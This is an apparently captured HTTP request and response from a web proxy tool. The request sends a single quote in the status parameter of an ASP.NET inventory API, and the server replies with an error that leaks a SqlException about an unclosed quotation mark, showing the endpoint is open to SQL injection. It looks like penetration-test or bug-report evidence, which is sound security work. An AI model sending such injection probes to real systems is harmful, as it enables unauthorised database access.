 Edited request
Pretty Raw Hex
\n
1 GET /InteractionCollectorWebClient/api/inventory?status=ALL'&page=1&
pageSize=10&sortColumn=&ascending=false&count=0&accountId=0 HTTP/1.1
2 Host:
3 x-csrf-token:
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
7 dbConnection: Latitude.Database
8 Referer:
9 Accept-Encoding: gzip, deflate, br
10 Cookie: FedAuth=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-UA-Compatible: IE=edge
10 Date: Fri, 12 Dec 2025 17:41:34 GMT
11 Content-Length: 242
12
13 )
]
}',
14 {
"message":
"An error has occurred.  If this problem persists, please contact
Technical Support.",
"exceptionType":"SqlException",
"exceptionMessage":
"Incorrect syntax near '001'.\r\nUnclosed quotation mark after the
character string ''."
}